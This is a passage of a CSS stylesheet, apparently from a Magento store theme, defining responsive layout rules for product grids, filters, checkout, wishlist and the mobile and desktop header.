  .page-layout-1column.page-with-filter .products ~ .toolbar-products {
    position: static;
  }
  .page-layout-1column.page-with-filter .column.main {
    padding-top: 50px;
    position: relative;
    z-index: 1;
  }
  .page-layout-1column .filter.block {
    border-top: 1px solid #d1d1d1;
  }
  .page-layout-1column .filter-content {
    margin-top: 10px;
  }
  .page-layout-1column .filter-subtitle {
    display: none;
  }
  .page-layout-1column .filter-options-item {
    border: 0;
    display: inline-block;
    margin-right: 25px;
  }
  .page-layout-1column .filter-options-item.active {
    position: relative;
    z-index: 3;
  }
  .page-layout-1column .filter-options-item.active:hover {
    z-index: 3;
  }
  .page-layout-1column .filter-options-item.active:after,
  .page-layout-1column .filter-options-item.active:before {
    border: 8px solid transparent;
    height: 0;
    width: 0;
    border-bottom-color: #000000;
    bottom: -1px;
    content: '';
    display: block;
    left: 50%;
    margin-left: -20px;
    position: absolute;
    z-index: 3;
  }
  .page-layout-1column .filter-options-item.active:after {
    border-bottom-color: #ffffff;
    margin-top: 2px;
    z-index: 4;
  }
  .page-layout-1column .filter-options-title {
    padding: 0 20px 0 0;
  }
  .page-layout-1column .filter-options-title:after {
    right: -10px;
    top: -1px;
    z-index: 3;
  }
  .page-layout-1column .filter-options-content {
    background: #ffffff;
    -webkit-box-shadow: 0 3px 5px 0 rgba(50, 50, 50, 0.75);
    -moz-box-shadow: 0 3px 5px 0 rgba(50, 50, 50, 0.75);
    -ms-box-shadow: 0 3px 5px 0 rgba(50, 50, 50, 0.75);
    box-shadow: 0 3px 5px 0 rgba(50, 50, 50, 0.75);
    border: 1px solid #d1d1d1;
    padding: 10px 0;
    position: absolute;
    top: 100%;
    width: 195px;
    z-index: 2;
  }
  .page-layout-1column .filter-options-content .item {
    padding: 0 10px;
    margin: 0;
  }
  .page-layout-1column .filter-options-content .item a {
    margin-left: 0;
    margin-right: 0;
    padding: 5px;
  }
  .page-layout-1column .filter-options .swatch-attribute-options {
    padding-left: 15px;
    padding-right: 15px;
    margin-top: 5px;
  }
  .page-layout-1column .filter-current {
    display: inline;
    line-height: 35px;
  }
  .page-layout-1column .filter-current-subtitle {
    color: #7d7d7d;
    display: inline;
    font-size: 14px;
    font-weight: normal;
    padding: 0;
  }
  .page-layout-1column .filter-current-subtitle:after {
    content: ':';
  }
  .page-layout-1column .filter-current .item,
  .page-layout-1column .filter-current .items {
    display: inline;
  }
  .page-layout-1column .filter-current .item {
    margin-right: 25px;
  }
  .page-layout-1column .filter-current .action.remove {
    line-height: normal;
  }
  .page-layout-1column .filter-actions {
    display: inline;
  }
  .page-layout-1column .filter-actions ~ .filter-options {
    margin-top: 25px;
  }
  .block.newsletter {
    width: 300px;
    margin: 0;
  }
  .block.newsletter .field {
    margin-right: 5px;
  }
  .block.newsletter .field .control {
    width: 100%;
  }
  html {
    background: none;
    background-color: transparent;
  }
  html,
  body {
    height: 100%;
  }
  .page-wrapper {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    min-height: 100%;
  }
  .page-wrapper > .breadcrumbs,
  .page-wrapper > .top-container,
  .page-wrapper > .widget {
    box-sizing: border-box;
    width: 100%;
  }
  .ie10 .page-wrapper,
  .ie11 .page-wrapper {
    height: 100%;
  }
  .page-main > .page-title-wrapper .page-title {
    display: inline-block;
  }
  .page-main > .page-title-wrapper .page-title + .action {
    float: right;
    margin-top: 20px;
  }
  .footer .switcher.store {
    display: inline-block;
    padding-right: 50px;
    vertical-align: top;
  }
  .products-grid.wishlist .product-item-tooltip {
    display: inline-block;
  }
  .products-grid.wishlist .product-item-actions {
    margin: 10px 0 0;
  }
  .products-grid.wishlist .product-item .fieldset .field.qty {
    margin-bottom: 10px;
    padding-right: 10px;
  }
  .products-grid.wishlist .product-item .fieldset .field.qty .label {
    width: auto;
  }
  .products-grid.wishlist .product-item .box-tocart .actions-primary {
    margin: 0;
  }
  .products-grid.wishlist .product-item .box-tocart .stock {
    margin: 20px 0 0;
  }
  .wishlist-index-index .product-item-info {
    width: 240px;
  }
  .page-products .products-grid .product-item {
    width: 33.33333333%;
  }
  .page-products.page-layout-1column .products-grid .product-item {
    width: 25%;
  }
  .page-products.page-layout-3columns .products-grid .product-item {
    width: 50%;
  }
  .page-products .columns {
    padding-top: 0;
    position: relative;
    z-index: 1;
  }
  .products.wrapper ~ .toolbar .pages {
    float: left;
  }
  .toolbar-amount {
    float: left;
  }
  .page-products .sorter {
    position: static;
  }
  .modes {
    display: inline-block;
    float: left;
    margin-right: 20px;
    padding: 8px 0 0;
  }
  .products.wrapper ~ .toolbar .modes {
    display: none;
  }
  .modes-mode {
    float: left;
    font-weight: 400;
    line-height: 1;
    padding: 4px 10px;
    text-align: center;
    display: inline-block;
    text-decoration: none;
  }
  .modes-mode > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .modes-mode:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 24px;
    line-height: inherit;
    color: #7d7d7d;
    content: '\e60d';
    font-family: 'icons-blank-theme';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .modes-mode:hover:before {
    color: #7d7d7d;
  }
  .mode-list:before {
    content: '\e60b';
  }
  .limiter {
    float: right;
  }
  .products.wrapper ~ .toolbar .limiter {
    display: block;
  }
  .product-info-main .box-tocart,
  .product-options-bottom .box-tocart {
    display: table;
  }
  .product-info-main .box-tocart .field.qty,
  .product-options-bottom .box-tocart .field.qty {
    display: table-cell;
  }
  .product-info-main .box-tocart .field.qty .label,
  .product-options-bottom .box-tocart .field.qty .label {
    display: inline-block;
  }
  .product-info-main .box-tocart .field.qty .control,
  .product-options-bottom .box-tocart .field.qty .control {
    display: inline-block;
    margin-left: 5px;
  }
  .product-info-main .box-tocart .actions,
  .product-options-bottom .box-tocart .actions {
    display: table-cell;
    padding-top: 0;
    text-align: center;
    vertical-align: bottom;
  }
  .product-info-main .box-tocart .field.qty,
  .product-options-bottom .box-tocart .field.qty {
    float: right;
    padding-left: 10px;
    padding-right: 0;
    margin-bottom: 0;
  }
  .product-info-main .box-tocart .actions,
  .product-options-bottom .box-tocart .actions {
    float: left;
  }
  .product-social-links {
    text-align: left;
  }
  .product-info-main .page-title-wrapper .page-title {
    margin-top: -6px;
    font-size: 3.2rem;
  }
  .sidebar .product-items .product-item-info .product-item-photo {
    position: relative;
    left: auto;
    top: auto;
    float: left;
    margin: 0 10px 10px 0;
  }
  .sidebar .product-items .product-item-details {
    margin: 0;
  }
  .sidebar .product-items .product-item-actions {
    clear: left;
  }
  .product-img-column,
  .product-primary-column,
  .product-secondary-column {
    margin-bottom: 25px;
  }
  .product-img-column {
    padding-bottom: 1px;
  }
  .non-collapsing-column-placeholder {
    padding-bottom: 1px;
    height: 1px;
    min-height: 1px;
  }
  .block.widget .products-grid .product-item {
    width: 33.33333333%;
  }
  .sidebar .block.widget .products-grid .product-item {
    margin-left: 0;
    width: 100%;
  }
  .sidebar .block.widget .products-grid .product-item .actions-secondary {
    display: block;
    padding: 10px 0;
  }
  .page-layout-1column .block.widget .products-grid .product-item {
    margin-left: 2%;
    width: calc((100% - 6%) / 4);
  }
  .page-layout-1column .block.widget .products-grid .product-item:nth-child(3n + 1) {
    margin-left: 2%;
  }
  .page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1) {
    margin-left: 0;
  }
  .page-layout-3columns .block.widget .products-grid .product-item {
    width: 50%;
  }
  .sidebar .block.widget .pager .pages-item-next {
    padding: 0;
  }
  .sidebar .block.widget .pager .pages-item-next .action {
    margin: 0;
  }
  .mobile-collapsible .block-title:after,
  .sidebar .block .block-title:after {
    display: none !important;
  }
  .mobile-collapsible .block-title,
  .sidebar .block .block-title {
    cursor: default;
  }
  .mobile-collapsible .block-title {
    border-bottom: none;
  }
  .dropdown-block .dropdown-content {
    padding: 15px 20px;
  }
  .dropdown-block .dropdown-content > li > a {
    padding-top: 5px;
    padding-bottom: 5px;
  }
  .round-stickers .sticker {
    width: 45px;
    height: 45px;
    font-size: 1.2rem;
    line-height: 45px;
  }
  .box-tocart.right-side .field.qty {
    float: left;
    padding-right: 15px;
    padding-left: 0;
  }
  .box-tocart.right-side .actions {
    float: right;
  }
  .items-grid .product-item-name {
    font-size: 1.6rem;
    line-height: 2.2rem;
  }
  .items-grid.size-xl .product-item-name {
    font-size: 2.2rem;
    line-height: 2.8rem;
  }
  .items-grid.size-xl .price-box .price {
    font-size: 1.9rem;
  }
  .items-grid.size-l .product-item-name {
    font-size: 1.9rem;
    line-height: 2.4rem;
  }
  .items-grid.size-l .price-box .price {
    font-size: 1.6rem;
  }
  .items-grid.size-s .product-item-name {
    font-size: 1.4rem;
    line-height: 2.0rem;
  }
  .items-grid.size-xs .product-item-name {
    font-size: 1.3rem;
    line-height: 1.8rem;
  }
  .items-grid.size-xs .price-box .price {
    font-size: 1.3rem;
  }
  .custom-sidebar-right {
    float: right !important;
  }
  .custom-sidebar-right .inner {
    padding-left: 20px;
    border-left: 1px solid #e5e5e5;
  }
  .custom-sidebar-left {
    float: left !important;
  }
  .custom-sidebar-left .inner {
    padding-right: 10px;
    border-right: 1px solid #e5e5e5;
  }
  .block-search.size-s .input-text {
    height: 28px;
    line-height: 28px;
    padding-right: 26px;
  }
  .block-search.size-s .action.search {
    height: 26px;
    line-height: 26px;
    width: 26px;
  }
  .block-search.size-s .action.search .icon {
    font-size: 13px;
    height: 26px;
    line-height: 26px;
    width: 26px;
  }
  .block-search.size-l .input-text {
    height: 50px;
    line-height: 50px;
    padding-right: 48px;
  }
  .block-search.size-l .action.search {
    height: 48px;
    line-height: 48px;
    width: 48px;
  }
  .block-search.size-l .action.search .icon {
    font-size: 18px;
    height: 48px;
    line-height: 48px;
    width: 48px;
  }
  .block-search.size-xl .input-text {
    font-size: 16px;
    height: 60px;
    line-height: 60px;
    padding-right: 58px;
  }
  .block-search.size-xl .action.search {
    height: 58px;
    line-height: 58px;
    width: 58px;
  }
  .block-search.size-xl .action.search .icon {
    font-size: 22px;
    height: 58px;
    line-height: 58px;
    width: 58px;
  }
  .magnifier-preview {
    -moz-box-shadow: 0 3px 10px rgba(0, 0, 0, 0.15);
    -webkit-box-shadow: 0 3px 10px rgba(0, 0, 0, 0.15);
    box-shadow: 0 3px 10px rgba(0, 0, 0, 0.15);
  }
  .checkout-index-index .column:not(.sidebar-main) form .actions-toolbar,
  .checkout-index-index .column:not(.sidebar-additional) form .actions-toolbar {
    margin-left: 0;
  }
  .row-center-vertically {
    display: table;
    width: 100%;
    text-align: center;
  }
  .row-center-vertically > * {
    display: table-cell;
    float: none;
    vertical-align: middle;
    padding-top: 20px;
    padding-bottom: 20px;
  }
}
@media all and (min-width: 1024px), print {
  .checkout-index-index .modal-popup .modal-inner-wrap {
    margin-left: -400px;
    width: 800px;
    left: 50%;
  }
  .opc-wrapper .shipping-address-item {
    width: 33.33333333%;
  }
  .opc-wrapper .shipping-address-item:before {
    background: #cccccc;
    height: calc(100% - 20px);
    content: '';
    left: 0;
    position: absolute;
    top: 0;
    width: 1px;
  }
  .opc-wrapper .shipping-address-item:nth-child(3n + 1):before {
    display: none;
  }
  .opc-wrapper .shipping-address-item.selected-item:before {
    display: none;
  }
  .opc-wrapper .shipping-address-item.selected-item + .shipping-address-item:before {
    display: none;
  }
  .table-checkout-shipping-method {
    min-width: 500px;
  }
  .wishlist-index-index .products-grid .product-items {
    margin: 0;
  }
  .wishlist-index-index .products-grid .product-item {
    margin-left: calc((100% - 4 * 24.439%) / 3);
    padding: 0;
    width: 24.439%;
  }
  .wishlist-index-index .products-grid .product-item:nth-child(4n+1) {
    margin-left: 0;
  }
  .products-grid .product-item {
    width: 20%;
  }
  .page-layout-1column .products-grid .product-item {
    width: 16.66666667%;
  }
  .page-layout-3columns .products-grid .product-item {
    width: 25%;
  }
  .page-products .products-grid .product-items {
    margin: 0;
  }
  .page-products .products-grid .product-item {
    margin-left: calc((100% - 4 * 23.233%) / 3);
    padding: 0;
    width: 23.233%;
  }
  .page-products .products-grid .product-item:nth-child(4n + 1) {
    margin-left: 0;
  }
  .page-products.page-layout-1column .products-grid .product-item {
    margin-left: 0;
    width: 20%;
  }
  .page-products.page-layout-3columns .products-grid .product-item {
    margin-left: 1%;
    width: 32.667%;
  }
  .page-products.page-layout-3columns .products-grid .product-item:nth-child(3n) {
    margin-left: 1%;
  }
  .page-products.page-layout-3columns .products-grid .product-item:nth-child(3n + 1) {
    margin-left: 0;
  }
  .product-info-main .box-tocart .action.tocart,
  .product-options-bottom .box-tocart .action.tocart,
  .bundle-options-container .box-tocart .action.tocart,
  .product-info-main .box-tocart .action.instant-purchase,
  .product-options-bottom .box-tocart .action.instant-purchase,
  .bundle-options-container .box-tocart .action.instant-purchase {
    min-width: 190px;
  }
  .block.widget .products-grid .product-item {
    width: 20%;
  }
  .page-layout-1column .block.widget .products-grid .product-item {
    margin-left: 2%;
    width: calc((100% - 8%) / 5);
  }
  .page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1) {
    margin-left: 2%;
  }
  .page-layout-1column .block.widget .products-grid .product-item:nth-child(5n + 1) {
    margin-left: 0;
  }
  .page-layout-3columns .block.widget .products-grid .product-item {
    width: 25%;
  }
  .block.widget .products-grid .product-items {
    margin: 0;
  }
  .block.widget .products-grid .product-item {
    margin-left: calc((100% - 4 * 24.439%) / 3);
    padding: 0;
    width: 24.439%;
  }
  .block.widget .products-grid .product-item:nth-child(4n + 1) {
    margin-left: 0;
  }
  .dropdown-block .dropdown-content {
    padding: 20px 25px;
  }
  .dropdown-block .dropdown-content > li > a {
    padding-top: 0px;
    padding-bottom: 1px;
  }
  .caption .heading {
    margin-bottom: 0.2em;
    font-size: 32px;
  }
  .caption p {
    clear: left;
    font-size: 16px;
  }
  .round-stickers .sticker {
    width: 60px;
    height: 60px;
    font-size: 1.4rem;
    line-height: 60px;
  }
  .product-view .round-stickers .sticker {
    width: 80px;
    height: 80px;
    font-size: 1.6rem;
    line-height: 80px;
  }
}
@media all and (min-width: 1440px), print {
  .sidebar .product-items .product-item-info .product-item-photo {
    float: none;
    margin: 0;
    position: absolute;
    left: 0;
    top: 0;
  }
  .sidebar .product-items .product-item-details {
    margin-left: 85px;
  }
  .caption .heading {
    font-size: 40px;
  }
  .caption p {
    font-size: 20px;
  }
}
.abs-flex-container-column {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.abs-sidebar-block-title {
  margin-bottom: 15px;
  padding-top: 15px;
  padding-bottom: 15px;
  border-bottom: 1px solid #e5e5e5;
}
.abs-sidebar-block-title strong {
  font-weight: normal;
  font-size: 19px;
  line-height: 24px;
}
.abs-actions-addto {
  color: #7d7d7d;
  text-transform: uppercase;
  font-weight: 600;
  letter-spacing: .05em;
  display: inline-block;
  text-decoration: none;
}
.abs-actions-addto:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 16px;
  line-height: 16px;
  color: inherit;
  font-family: 'icons-blank-theme';
  margin: -2px 5px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-actions-addto:hover {
  color: #333333;
  text-decoration: none;
}
.abs-global-border-color,
.abs-sidebar-block-title {
  border-color: #e5e5e5;
}
.abs-global-border-color-light {
  border-color: #f5f5f5;
}
.abs-global-border-color-dark {
  border-color: #cccccc;
}
/**
 * Lightbox
 */
/* end: media-common */
/**
 * Theme Content Construction Kit
 */
/* end: media-common */
/* end: media-common */
/* end: media-common */
/* end: media-common */
/* end: media-common */
@media only screen and (max-width: 992px) {
  .cap-text-bg .text {
    padding: 2px 4px;
  }
  .cap p {
    font-size: 1.4rem !important;
  }
  .cap h1,
  .cap h2,
  .cap h3,
  .cap h4 {
    font-size: 1.9rem !important;
  }
  .cap h5,
  .cap h6 {
    font-size: 1.6rem !important;
  }
}
@media only screen and (max-width: 992px) {
  #scroll-to-top {
    width: 40px;
    height: 40px;
    line-height: 40px;
    font-size: 28px;
    bottom: 81px;
    right: 0;
    border-radius: 0;
  }
}
/* end: media-common */
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .product-secondary-column .items-grid-thumbnails .product-item-details,
  .product-lower-secondary-column .items-grid-thumbnails .product-item-details {
    clear: both;
    margin-left: 0;
  }
}
@media only screen and (max-width: 769px) {
  .header-container {
    /* Vertically aligned grid of blocks (in "Header - Primary" section).
           In mobile header all blocks are stretched to full width
           and stack vertically.
        %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
        */
    /* Header items
        %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
        */
    /* In mobile header, only items inside mobile container can float */
    /* Selected elements
        %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
        */
    /* Top links
        -------------------------------------------------------------- */
    /* Logo and collateral elements
        -------------------------------------------------------------- */
    /* Regular logo */
    /* Mobile logo */
    /* Header collateral elements
        -------------------------------------------------------------- */
    /* If collateral next to logo, logo floats left */
    /* User menu
        -------------------------------------------------------------- */
    /* Language/currency switcher
        -------------------------------------------------------------- */
    /* The "move-switchers" class indicates that in mobile header the default language/currency switchers
           should be hidden because they are replaced with switchers in alternative position (next to the logo).
           So we need to hide switchers from both wrappers: regular and mobile. */
    /* Other
        -------------------------------------------------------------- */
    /* Menu elements
        %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
        */
    /* Hide/show basic elements */
    /* Always displayed */
    /* Always hidden */
    /* Always hidden */
    /* Always hidden */
    /* Containers
        -------------------------------------------------------------- */
    /* Important: menu container is also a "skip-content" block */
    /* Menu bar
        -------------------------------------------------------------- */
    /* Remove shadow */
    /* Menu items
        -------------------------------------------------------------- */
    /* Mobile menu - remove possible gap from the top of the very first item.
           Gaps are added as dividers between items of the mobile menu accordion. */
    /* Elements hidden in mobile header
        %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
        */
    /* Hide regular header containers in mobile header */
    /* .header-top-container,
        .header-primary-container, */
    /* Deprecated rules to hide elements in mobile header (left for backward compatibility) */
    /* Skip links in mobile header
        %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
        */
    /* Skip link icon
        -------------------------------------------------------------- */
    /* In mobile view override desktop view styles of iconbox */
    /* Skip link elements
        -------------------------------------------------------------- */
    /* Active link
        -------------------------------------------------------------- */
    /* Size
        -------------------------------------------------------------- */
    /* Skip content
        %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
        */
    /* In mobile header the content is hidden.
           It's displayed only when skip link was clicked.
        -------------------------------------------------------------- */
    /* Styls (required in skip-content blocks) are added through
           this special class so that we can control which content
           blocks are styled.
        -------------------------------------------------------------- */
    /* Selected skip links
        %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
        */
    /* Compare - #m1
        -------------------------------------------------------------- */
    /* Hide compare block's heading (only heading) */
    /* Selected skip content
        %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
        */
    /* Generic vertical inline links (e.g. account links)
        -------------------------------------------------------------- */
    /* Cart + compare
        -------------------------------------------------------------- */
    /* Important: possible value "relative" of the "position" property.
           Cart can be a dropdown, so in mobile header we need to reset "position" of the dropdown container so that it doesn't cover other skip links.
           We also need to remove float.
           */
    /* Compare - #m1
        -------------------------------------------------------------- */
    /* Cart
        -------------------------------------------------------------- */
    /* Search
        -------------------------------------------------------------- */
    /* Additional styles for dropdownDialog widget
        %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
        */
  }
  .header-container .hp-blocks-holder .hp-block {
    width: 100%;
    margin-left: 0;
    margin-right: 0;
  }
  .header-container .header-m-container .item-left {
    float: left;
    text-align: left;
  }
  .header-container .header-m-container .item-right {
    float: right;
    text-align: right;
  }
  .header-container .top-links {
    float: none !important;
    clear: both;
  }
  .header-container .top-links ul {
    float: none !important;
  }
  .header-container .logo-wrapper--regular {
    display: none;
  }
  .header-container .logo-wrapper--mobile {
    width: 60%;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
  }
  .header-container .logo-wrapper--mobile .logo {
    display: block;
    margin-top: 5px;
    margin-bottom: 5px;
  }
  .header-container .header-collateral {
    float: right;
    text-align: right;
  }
  .header-container .header-collateral + .logo-wrapper--mobile {
    float: left;
    text-align: left;
  }
  .header-container .user-menu {
    float: none !important;
    margin: 0;
    /* Important: remove margins to collapse the block completely */
  }
  .header-container.move-switchers #lang-switcher-wrapper-regular,
  .header-container.move-switchers #currency-switcher-wrapper-regular {
    display: none;
  }
  .header-container.move-switchers #lang-switcher-wrapper-mobile,
  .header-container.move-switchers #currency-switcher-wrapper-mobile {
    display: none;
  }
  .header-container .line-break-after {
    display: none !important;
  }
  .header-container .nav-mobile {
    display: block !important;
  }
  .header-container .vertnav-trigger {
    display: none !important;
  }
  .header-container .mobnav-trigger {
    display: none !important;
  }
  .header-container .nav-inline-links {
    display: none !important;
  }
  .header-container .nav-container {
    /* Padding for menu container may be added via admin panel so we need to remove it for mobile header */
    padding: 0;
    /* If needed, reset also other styles which are added to standard "skip-content" blocks */
    /* Remove background color */
    background-color: transparent;
  }
  .header-container .nav-container .nav,
  .header-container .nav-container .navi {
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
  .header-container .nav-border-bottom {
    border-bottom: none;
  }
  .header-container .nav-mobile .nav-item.nav-1 {
    margin-top: 0 !important;
  }
  .header-container #lang-switcher-wrapper-regular,
  .header-container #currency-switcher-wrapper-regular {
    display: none;
  }
  .header-container .header-top .item:not(.item-interface) {
    display: none;
  }
  .header-container .skip-link {
    position: relative;
    float: left;
    width: 20%;
    text-align: center;
    cursor: pointer;
    height: 50px;
    line-height: 50px;
    max-height: 50px;
    /* To avoid flickering on load (height of mini cart tab is too small) in mobile view */
  }
  .header-container .skip-link .caret {
    display: none !important;
  }
  .header-container a.skip-link {
    text-decoration: none;
  }
  .header-container .skip-link .icon {
    display: inline-block;
    vertical-align: middle;
    margin-right: 3px;
    font-size: 16px !important;
    /* Override possible inline styles */
    line-height: 16px;
  }
  .header-container .skip-link .icon.ib {
    line-height: 50px;
    height: 50px;
    width: 16px;
    background-color: transparent;
    color: inherit;
    /* Inherit from skip links */
    /* Override (remove) transitions. 
               Note: if you want to add transitions, add them for the entire skip link */
    -webkit-transition: none;
    -moz-transition: none;
    transition: none;
  }
  .header-container .skip-link.dropdown-heading .label.hide,
  .header-container .skip-link .label {
    display: inline-block;
    vertical-align: middle;
    line-height: 16px;
    font-size: 14px;
    font-weight: 600;
  }
  .header-container .skip-link .counter {
    display: inline-block;
    vertical-align: middle;
    line-height: 24px;
    height: 24px;
    width: 24px;
    font-size: 11px;
    font-family: Arial, Helvetica, sans-serif;
    font-weight: bold;
    color: #fff;
    background-color: #333;
  }
  .header-container .skip-link.skip-active,
  .header-container .skip-link:hover {
    color: inherit;
  }
  .header-container .skip-links--1 .skip-link {
    width: 100%;
  }
  .header-container .skip-links--2 .skip-link {
    width: 50%;
  }
  .header-container .skip-links--3 .skip-link {
    width: 33.33%;
  }
  .header-container .skip-links--4 .skip-link {
    width: 25%;
  }
  .header-container .skip-links--5 .skip-link {
    width: 20%;
  }
  .header-container .skip-links--6 .skip-link {
    width: 16.66%;
  }
  .header-container .skip-content {
    display: none;
  }
  .header-container .skip-content.skip-active {
    display: block;
  }
  .header-container .skip-content--style {
    clear: both;
    /* Required instead of clearfix */
    padding: 20px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    /* Skip content blocks have to be reset the same as all grid units
               because skip content blocks can have grid units */
    width: 100% !important;
    /* Added "!important" to override units with "no-gutter" class */
    margin: 0;
  }
  .header-container .skip-link.mini-compare-heading {
    display: none;
  }
  .header-container .account-links .links > li {
    float: none;
  }
  .header-container .account-links .links > li > a {
    background-image: none;
    /* Remove link separators */
  }
  .header-container .account-links.links-wrapper-separators .links > li:first-child,
  .header-container .account-links.links-wrapper-separators-left .links > li:first-child {
    /* In links with separators, we can't remove the negative margin in first item */
    margin-left: -1px;
  }
  .header-container .mini-cart,
  .header-container .mini-compare {
    position: static;
    float: none;
    display: block;
    /* To make sure it's not "inline-block" */
  }
  .header-container .skip-content.mini-cart-content,
  .header-container .skip-content.mini-compare-content {
    clear: both;
    width: 100%;
  }
  .header-container .mini-compare .skip-content .actions {
    border: none;
    padding-top: 0;
  }
  .header-container .minicart-items-wrapper {
    height: auto !important;
  }
  .header-container .minicart-items {
    height: auto !important;
  }
  .header-container .skip-content .block-search {
    display: block;
    /* Inside skip-content, search box needs to have block display */
  }
  .header-container .mini-cart .mage-dropdown-dialog {
    display: block !important;
  }
  .hide-when-mobile-header {
    display: none !important;
  }
}
@media only screen and (min-width: 770px) {
  .header-container {
    /* Left column 
        %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
        */
    /* Dropdowns
        -------------------------------------------------------------- */
    /* Avoid dropdown heading stretched in containing block */
    /* Search box
        -------------------------------------------------------------- */
    /* Elements of User Menu
        -------------------------------------------------------------- */
    /* Menu, holders and holders wrapper
        -------------------------------------------------------------- */
    /* Right column
        %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
        */
    /* Dropdowns
        -------------------------------------------------------------- */
    /* Avoid dropdown heading stretched in containing block */
    /* Elements of User Menu
        -------------------------------------------------------------- */
    /* Menu, holders and holders wrapper
        -------------------------------------------------------------- */
    /* Top links
        -------------------------------------------------------------- */
    /* Central column
        %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
        */
    /* Elements of User Menu
        -------------------------------------------------------------- */
    /* Elements of the central column are centered so the "user-menu" container also needs to be centered:
           so it needs to be inline-block, it can't float and can't have 100% width. */
    /* Top header
        %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
        */
    /* Top header - selected elements
        %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
        */
    /* User menu inside top header
        -------------------------------------------------------------- */
    /* Selected elements
        %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
        */
    /* Menu elements
        %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
        */
    /* Simple menu container
        -------------------------------------------------------------- */
    /* Menu container is marked with "simple" class.
           It's added when menu is inside a container which is not full-width but is narrow
           and placed in one of the header sections. */
    /* Expand the width of the "nav" class element */
    /* Remove side padding from inner container */
    /* Other
        %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
        */
    /*.header-top .lang-switcher,
        .header-top .currency-switcher, */
    /* Elements hidden in regular header
        %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
        */
    /* Selected skip links in regular header
        %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
        */
    /* Important: hide mini cart and mini compare when they don't have "dropdown" class
        -------------------------------------------------------------- */
    /* Cart + compare
        -------------------------------------------------------------- */
    /* Skip links have to be hidden, except cart and compare */
  }
  .header-container .hp-blocks-holder {
    display: table;
    width: 100%;
  }
  .header-container .hp-blocks-holder .hp-block {
    float: none;
    display: table-cell;
    vertical-align: middle;
  }
  .header-container .hp-blocks-holder .hp-block:before,
  .header-container .hp-blocks-holder .hp-block:after {
    content: '';
    display: table;
  }
  .header-container .hp-blocks-holder .hp-block:after {
    clear: both;
  }
  .header-container .item-left {
    float: left;
    margin-right: 10px;
    text-align: left;
  }
  .header-container .item-right {
    float: right;
    margin-left: 10px;
    text-align: right;
  }
  .header-container .left-column {
    text-align: left;
  }
  .header-container .central-column {
    text-align: center;
  }
  .header-container .right-column {
    text-align: right;
  }
  .header-container .header-primary .central-column {
    padding-left: 10px;
    padding-right: 10px;
  }
  .header-container .left-column .dropdown-block {
    display: inline-block;
  }
  .header-container .left-column .user-menu .block-search,
  .header-container .left-column .user-menu .mini-cart,
  .header-container .left-column .user-menu .mini-compare,
  .header-container .left-column .user-menu .top-links,
  .header-container .left-column .user-menu .top-links ul {
    float: left;
  }
  .header-container .left-column .nav-holders-wrapper,
  .header-container .left-column .navi {
    float: left;
  }
  .header-container .left-column .nav-holders-wrapper .nav-holder {
    float: left;
  }
  .header-container .right-column .dropdown-block {
    display: inline-block;
  }
  .header-container .right-column .user-menu .block-search,
  .header-container .right-column .user-menu .mini-cart,
